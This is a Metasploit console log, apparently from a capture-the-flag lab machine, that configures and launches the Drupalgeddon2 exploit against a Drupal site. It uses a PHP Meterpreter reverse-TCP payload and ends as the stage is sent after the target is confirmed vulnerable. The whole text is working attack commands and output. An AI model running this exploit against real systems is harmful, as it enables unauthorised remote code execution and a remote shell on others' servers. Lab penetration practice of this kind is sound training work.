 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       10.10.10.233     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  tun0             yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)


msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit

[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.10.10.233